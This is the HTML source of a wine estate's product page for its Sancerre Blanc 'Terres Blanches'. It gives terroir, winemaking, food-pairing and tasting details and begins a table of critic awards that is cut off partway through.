flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fournier-css' href='https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/css/main.94c15ab8cf12e377c768.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fournier-pere-fils.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fournier-pere-fils.com/en/wp-json/wp/v2/vin/73" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" hreflang="en" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/vin/terres-blanches/" hreflang="fr" />
<link rel="preload" href="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/fonts/5ee68289b9bf597a8aff.woff2" as="font" type="font/woff2" crossorigin="anonymous">
</head>
<body data-fournier="wrapper">
	<div class="loading first">
		<img src="" data-src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/img/first-loader-1.gif" alt="" />
	</div>
<main data-fournier="container" data-fournier-namespace="vin">
	<header >
		<div class="contenu barre">
			<div class="logo" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: .5s;">
				<a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-240x192.png 240w" sizes="(max-width: 250px) 100vw, 250px" alt="" /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png 120w" data-sizes="(max-width: 200px) 100vw, 200px" alt="" data-lazy class="light" /></a>
			</div>
			<div class="right" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: 1s;">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/vin/terres-blanches/">fr</a></div>				<div class="btnMenu">
					<p>menu</p>
				</div>
			</div>
		</div>
		<div class="menuRight">
			<button id="closeMenuRight">Close</button>
			<div class="wrap">
				<div class="logoMenu"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-240x192.png 240w" data-sizes="(max-width: 250px) 100vw, 250px" alt="" data-lazy /></div>				<nav class="header">
					<ul>
						<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-377"><a href="https://www.fournier-pere-fils.com/en/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.fournier-pere-fils.com/en/the-domain/">Discover our Domaine</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.fournier-pere-fils.com/en/the-vineyard/">Our vineyards</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fournier-pere-fils.com/en/our-terroir-wines/">Our Terroir Wines</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.fournier-pere-fils.com/en/culinary-arts/">Culinary Arts</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.fournier-pere-fils.com/en/press-awards-and-accolades/">Press, awards and accolades</a></li>
					</ul>
				</nav>
				<div class="accesPro"><a href=""><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/icone-acces-pro.png" data-srcset="" data-sizes="(max-width: 50px) 100vw, 50px" alt="" data-lazy /></a></div>			</div>
			<div class="bottom">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/vin/terres-blanches/">fr</a></div><div class="mentionsLegales"><a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a></div>			</div>
		</div>
	</header>
	<div class="wrapSections">
			<div class="menuVin">
								<div class="wrap">
					<button id="closeMenuLeft">Close</button>
					<div class="side-1">
						<div class="content">
							<h1>Appellations</h1>
							<div data-appellation="sancerre" class="catParent"><p>Sancerre</p></div><div data-appellation="pouilly-fume" class="catParent"><p>Pouilly-Fumé</p></div><div data-appellation="menetou" class="catParent"><p>Menetou-Salon</p></div><div data-appellation="vins-de-loire" class="catParent"><p>Vins de Loire</p></div><div data-appellation="all" class="catParent"><p>All our wines</p></div>						</div>
					</div>
					<div class="side-2">
						<div class="content">
							<div class="cuvee" data-cuvee="single-vineyard-cuvees"><h4>Single-Vineyard Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/clos-du-roc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Clos du roc &#8211; Silex &#8211; 0,5ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-monts-damnes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Monts Damnés &#8211; Terroir Terres Blanches &#8211; 1ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-bouffants/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Bouffants &#8211; Terroir Caillottes &#8211; 0,6ha</a></li></ul></div><div class="cuvee" data-cuvee="terroirs"><h4>Terroirs Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Silex</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Caillottes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Terres Blanches</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Terres Blanches</a></li></ul></div><div class="cuvee" data-cuvee="village"><h4>Village Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/la-chaudouillonne/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Grande Cuvée &#8211; Verdigny</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/lancienne-vigne-2/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; L&#8217;Ancienne Vigne &#8211; Sury en Vaux</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/grande-cuvee/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Grande Cuvée &#8211; Tracy-sur-Loire</a></li></ul></div><div class="cuvee" data-cuvee="appellation"><h4>Appellations Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-blanc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rose/"><span class="vinRond rose"></span>Sancerre Rosé AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Les Belles Vignes</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/les-deux-cailloux/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Les Deux Cailloux</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues/"><span class="vinRond blanc"></span>Menetou-Salon Blanc AOP &#8211; Côtes de Morogues</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues-2/"><span class="vinRond rouge"></span>Menetou-Salon Rouge AOP &#8211; Côtes de Morogues</a></li></ul></div><div class="cuvee" data-cuvee="loire"><h4>Loire Cuvées</h4><ul><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/sauvignon-blanc-2/"><span class="vinRond blanc"></span>IGP Val de Loire &#8211; Sauvignon Blanc</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-rose/"><span class="vinRond rose"></span>IGP Val de Loire &#8211; Pinot Noir Rosé</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-2/"><span class="vinRond rouge"></span>France &#8211; Pinot Noir</a></li></ul></div>						</div>
					</div>
				</div>
			</div>
			<section class="vin description">
				<div class="contenu">
											<div class="categorie">
							<h2 id="buttonOpenLeftMenu">All our wines</h2>
							<p>Terroirs Cuvées</p>
							<div class="lesVins">
								<div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><h3>Silex</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><h3>Caillottes</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a class="on" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><h3>Terres Blanches</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><h3>Terres Blanches</h3><p>Sancerre Rouge AOP</p></a></div>							</div>
						</div>
											<div class="image">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus.png 800w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-480x480.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" alt="" class="background" />							<div class="wrap" data-sal="slide-down" data-sal-easing="ease-out-expo"
							     style="--sal-duration: 2s; --sal-delay: .4s;">
								<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png 235w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023-120x439.png 120w" sizes="(max-width: 235px) 100vw, 235px" alt="" class="thumbnail" />							</div>
						</div>
											<div class="content">
							<div class="head">
								<h1>Terres Blanches</h1>
								<p>Sancerre Blanc AOP</p>							</div>
							<p>Terres Blanches is a ‘late-ripening’ terroir made of thick clay layers entertwined with flat, white limestone stones. This terroir is rich in fossils and white stones that have the particularity of whitening while drying in the sun. The Terres Blanches terroir gives a strong aromatic concentration, tension and ageing potential to the wines.</p>
															<div class="buy-this-wine">
									<p>This wine is available in France from <strong>31,65 €</strong> at your preferred wine shop, or at our online shop <strong>Aux Trésors de Bacchus</strong><br />
<a href="https://www.tresorsdebacchus.com/sancerre-les-terres-blanches-fournier-pere-et-fils-2022-cdsc22r1b03247" target="_blank" rel="noopener">Buy online</a></p>
								</div>
													</div>
									</div>
			</section>
			

			<section class="vin carte">
				<div class="contenu">
					<div class="carte newMap">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy />						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy class="anim" />					</div>
											<div class="description">
							<p>This terroir is rich in fossils and white stones that have the particularity of whitening while drying in the sun.</p>
						</div>
									</div>
									<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
							</section>
			

			<section class="vin caracteristiques">
									<div class="background">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
					<div class="contenuDescriptionCategorie">
												<h2>Terroirs Cuvées</h2>
						<p>Domaine Fournier Père &amp; Fils pursues its mission of revealing the terroirs of our beautiful land for sommeliers and wine lovers.</p>
<p>Our ‘Terroirs Selection’ range reveals the nuances and the style of 4 Terroirs curated from our finest Sancerre and Pouilly-Fumé vineyards. They easily distinguish themselves by their aromatic intensity and their complexity.</p>
											</div>
				<div class="contenu"><div class="paragraphe"><h2>WINEMAKING &amp; AGEING</h2><p>This terroir is harvested late in the season, its unique clay concentration results in a slower ripening of the berries. The grapes are delicately pressed in a pneumatic press. Prior to the fermentation, the terroir expression is maximized by an extended contact between the clear juice and the fine lees. A cold temperature fermentation ensures a slow fermentation that reveals the complexity. The ageing on fine lees for 8 months refines the style and enhance the balance.</p>
</div><div class="paragraphe"><h2>FOOD PAIRING</h2><p>Enjoy our Terroir cuvée with dishes like grilled prawns and fried smelt. After 4 or 5 years, pair it with more complex dishes such as a roast turbot or creamed poultry.</p>
</div></div>				</div>
			</section>
			

			<section class="vin noteDegustation">
				<div class="contenu">
					<div class="wrap">
						<h2>Tasting note</h2>
						<div class="notes"><div class="note"><h4>Aromas &amp; taste</h4><p>Tense, mineral, precise, our Terres Blanches is a treat for all Sauvignon Blanc lovers! The nose reveals persistent boxwood and blackcurrant bud aromas. The palate is a masterpiece of concentration and length.</p>
</div></div>					</div>
										<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc-120x307.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc.png 195w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc-120x307.png 120w" data-sizes="(max-width: 195px) 100vw, 195px" alt="" data-lazy class="premierGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis.png 757w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-480x480.png 480w" data-sizes="(max-width: 757px) 100vw, 757px" alt="" data-lazy class="arriereHautGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille.png 600w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-480x480.png 480w" data-sizes="(max-width: 600px) 100vw, 600px" alt="" data-lazy class="arriereBasDroite" />					</div>
								</div>
			</section>
			

				<div class="fichesTechniques">
					<span class="downloadText">View the data sheet</span>
					<div class="fakeSelect more">
													<div class="fiches">
								<div class="fiche active" data-year="2023" data-filename="Fournier_Terres-Blanches-Blanc-2023.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches-Blanc-2023.pdf"><span class="year">2023</span></div><div class="fiche" data-year="2022" data-filename="Fournier_Terres-Blanches_2022.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches_2022.pdf"><span class="year">2022</span></div><div class="fiche" data-year="2021" data-filename="Fournier_Terres-Blanches_2021.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches_2021.pdf"><span class="year">2021</span></div><div class="fiche" data-year="2020" data-filename="Fournier_Terres-Blanches-2020.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches-2020.pdf"><span class="year">2020</span></div>							</div>
												<div class="currentSelected"><span
									class="year">2023</span></div>
					</div>
					<div class="download">
						<span class="download">ok</span>
					</div>
				</div>
			

				<section class="vin notesRecompenses">
											<div class="decoration">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses.png 337w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-240x308.png 240w" data-sizes="(max-width: 337px) 100vw, 337px" alt="" data-lazy />						</div>
										<div class="contenu">
						<div class="contenuRecompenses">
							<h2>Notes &#038; Awards</h2>
													</div>
							<div class="lesRecompenses">
		<div class="selectYear"><span class="filterByYear">Filter by year</span><select class="year"><option value="">All</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option></select><span class="after">of publication</span></div>		<table id="recompenses" class="recompenses light">
			<thead>
			<tr>
				<th>Date</th>
								<th>Vintage <button class="sort off" data-column="millesime" data-order="asc"></button></th>
				<th>Publication</th>
				<th>Awards</th>
				<th></th>
			</tr>
			</thead>
			<tbody class="list">
			<tr>				<td class="date" data-column="Date" class="date">November 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2022</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>91pts/ Stone fruits, white peaches and herbs on the nose following through to a medium body with fresh acidity. Stony with a positive bitterness at the center and plenty of fresh lemon character throughout. Drink now.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">November 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2022</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90.png 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-480x480.png 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">September 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
